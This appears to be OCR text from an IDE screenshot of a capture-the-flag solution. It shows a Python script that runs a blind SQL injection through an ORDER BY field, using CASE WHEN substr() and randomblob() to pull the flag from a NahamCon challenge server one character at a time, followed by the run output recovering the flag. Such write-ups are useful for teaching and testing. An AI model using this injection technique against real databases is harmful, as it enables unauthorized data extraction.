 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help demo - test.py
demo test.py test
Project Project main.py test.py Database
demo E:\PyCharm\PycharmProjects\demo
venv library root
1.py
main.py
test.py
External Libraries
Scratches and Consoles
SciView
6 2
1 import requests
2
3 url = "http://challenge.nahamcon.com:32292/"
4 char = "0123456789abcdefghijklmnopqrstuvwxyz,{}_-"
5 flag = ''
6
7 for i in range(1,100):
8 for j in char:
9 data = {
10 'order': f"case when substr((select flag from flag),{i},1)='{j}' then 0 else randomblob(100000000000000) end
11 "search": "Lu"
12 }
13 res = requests.post(url=url, data=data)
14 if (res.status_code == 200):
15 flag += j
16 print('flag : ' + flag)
17
18
19
20
21
22
23
for i in range(1,100) for j in char "search"
Run: test
flag : flag{order
flag : flag{order_
flag : flag{order_b
flag : flag{order_by
flag : flag{order_by_
flag : flag{order_by_b
flag : flag{order_by_bl
flag : flag{order_by_bli
flag : flag{order_by_blin
flag : flag{order_by_blind
flag : flag{order_by_blind}
Traceback (most recent call last):
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 1 Event Log
Packages installed successfully: Installed packages: 'requests' (today 9:26) 11:27 CRLF UTF-8 4 spaces Python 3.9 (demo)